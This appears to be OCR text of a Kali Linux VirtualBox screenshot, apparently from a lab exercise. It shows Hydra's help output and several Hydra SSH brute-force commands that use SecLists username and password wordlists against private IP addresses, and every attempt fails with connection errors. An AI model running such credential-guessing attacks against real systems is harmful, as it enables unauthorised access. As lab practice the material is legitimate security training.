 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:01
kali@kali: ~
File Actions Edit View Help
Unpacking seclists (2025.1-0kali1) ...
Setting up seclists (2025.1-0kali1) ...
Processing triggers for kali-menu (2025.1.1) ...
Processing triggers for wordlists (2023.2.0) ...
┌──(kali㉿kali)-[~]
└─$ hydra –L username_list –P password_list IP_KALI–t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 08:45:29
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql
nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
┌──(kali㉿kali)-[~]
└─$ hydra -l /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt 198.162.1.18 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 08:52:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1000000 login tries (l:1/p:1000000), ~250000 tries per task
[DATA] attacking ssh://198.162.1.18:22/
[ERROR] could not connect to ssh://198.162.1.18:22 - Timeout connecting to 198.162.1.18
┌──(kali㉿kali)-[~]
└─$ hydra -l /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt 192.168.1.18 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 08:55:07
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1000000 login tries (l:1/p:1000000), ~250000 tries per task
[DATA] attacking ssh://192.168.1.18:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 08:55:42
┌──(kali㉿kali)-[~]
└─$ hydra -l /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt 192.168.1.18 -t4 ssh